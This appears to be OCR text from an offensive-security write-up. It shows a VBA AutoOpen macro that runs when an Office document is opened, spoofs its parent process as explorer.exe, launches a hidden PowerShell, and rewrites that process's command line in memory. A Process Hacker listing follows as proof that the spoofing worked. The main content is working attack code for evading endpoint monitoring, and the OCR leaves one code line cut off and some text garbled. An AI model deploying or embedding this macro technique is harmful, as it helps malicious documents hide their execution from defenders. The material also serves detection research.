 Sub AutoOpen()
Dim pi As PROCESS_INFORMATION
Dim si As STARTUPINFOEX
Dim nullStr As String
Dim pid, result As Integer
Dim threadAttribSize As Integer
Dim parentHandle As LongPtr
Dim originalCli As String
originalCli = "powershell.exe -NoExit -c write-host ohai from the redz"
' Get a handle on the process to be used as a parent
pid = getPidByName("explorer.exe")
parentHandle = OpenProcess(PROCESS_ALL_ACCESS, False, pid)
' Initialize process attribute list
result = InitializeProcThreadAttributeList(ByVal 0&, 1, 0, threadAttribSize)
si.lpAttributelist = HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, threadAttribSize)
result = InitializeProcThreadAttributeList(si.lpAttributelist, 1, 0, threadAttribSize)
' Set the parent to be our previous handle
result = UpdateProcThreadAttribute(si.lpAttributelist, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, parentHandle, Len(parentHa
' Set the size of cb (see https://docs.microsoft.com/en-us/windows/desktop/api/winbase/ns-winbase-_startupinfoexa#remarks)
si.STARTUPINFO.cb = LenB(si)
' Hide new process window
si.STARTUPINFO.dwFlags = 1
si.STARTUPINFO.wShowWindow = SW_HIDE
result = CreateProcess( _
nullStr, _
originalCli, _
ByVal 0&, _
ByVal 0&, _
1&, _
&H80014, _
ByVal 0&, _
nullStr, _
VarPtr(si), _
pi _
)
' Spoofing of cli arguments
Dim size As Long
Dim PEB As PEB
Dim pbi As PROCESS_BASIC_INFORMATION
Dim newProcessHandle As LongPtr
Dim success As Boolean
Dim parameters As RTL_USER_PROCESS_PARAMETERS
Dim cmdStr As String
Dim cmd() As Byte
newProcessHandle = OpenProcess(PROCESS_ALL_ACCESS, False, pi.dwProcessId)
result = NtQueryInformationProcess(newProcessHandle, 0, pbi, Len(pbi), size)
success = ReadProcessMemory(newProcessHandle, pbi.PEBBaseAddress, VarPtr(PEB), Len(PEB), size)
' peb.ProcessParameters now contains the address to the parameters - read them
success = ReadProcessMemory(newProcessHandle, PEB.ProcessParameters, VarPtr(parameters), Len(parameters), size)
cmdStr = "cmd"
cmd = convertStr(cmdStr)
success = WriteProcessMemory(newProcessHandle, parameters.CommandLine.Buffer, StrPtr(cmd), 2 * Len(cmdStr), size)
ResumeThread (pi.hThread)
End Sub
csrss.exe 420 1.61 MB Client Server Runtime Process
wininit.exe 500 1.27 MB Windows Start-Up Application
csrss.exe 516 0.15 2.03 MB Client Server Runtime Process
winlogon.exe 596 1.98 MB Windows Log-on Application
explorer.exe 772 0.40 122.43 MB WS01\mantvydas Windows Explorer C:\Windows\Explorer.EXE
MSASCuiL.exe 7208 1.86 MB WS01\mantvydas Windows Defender notificatio... "C:\Program Files\Windows Defender\MSASCuiL.exe"
VBoxTray.exe 260 56 B/s 3.07 MB WS01\mantvydas VirtualBox Guest Additions Tra... "C:\Windows\System32\VBoxTray.exe"
OneDrive.exe 8084 25.04 MB WS01\mantvydas Microsoft OneDrive "C:\Users\mantvydas\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
Code.exe 1624 38.29 MB WS01\mantvydas Visual Studio Code "C:\Users\mantvydas\AppData\Local\Programs\Microsoft VS Code\Code.exe" "\\VB...
ProcessHacker.exe 4160 1.82 16.33 MB WS01\mantvydas Process Hacker "\\VBOXSVR\Tools\processhacker-2.39-bin\x64\ProcessHacker.exe"
Tcpview.exe 4764 2.26 1.72 kB/s 8 MB WS01\mantvydas TCP/UDP endpoint viewer "\\VBOXSVR\Tools\Tcpview.exe"
mmc.exe 5168 45.78 MB WS01\mantvydas Microsoft Management Cons... "C:\Windows\system32\mmc.exe" "C:\Windows\system32\taskschd.msc" /s
powershell.exe 6744 0.02 82.89 MB WS01\mantvydas Windows PowerShell "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
EXCEL.EXE 7356 0.07 43 MB WS01\mantvydas Microsoft Excel "C:\Program Files (x86)\Microsoft Office\root\Office16\EXCEL.EXE"
powershell.exe 6736 0.10 40.39 MB WS01\mantvydas Windows PowerShell cmdershell.exe -NoExit -c write-host ohai from the redz
conhost.exe 3040 2.87 MB WS01\mantvydas Console Window Host \??\C:\Windows\system32\conhost.exe 0x4
powershell.exe (6736) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
File
Windows PowerShell
(Verified) Microsoft Windows
Version: 10.0.17134.1
Image file name:
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
Process
Command line: cmdershell.exe -NoExit -c write-host ohai from the redz
Current directory: C:\Users\mantvydas\Documents\
Started: 19 seconds ago (10:48:19 PM 4/10/2019)
PEB address: 0x79a000 (32-bit: 0x79b000) Image type: 32-bit
Parent: explorer.exe (772)
Mitigation policies: DEP (permanent); ASLR; CF Guard Details
Protection: None Permissions Terminate
Close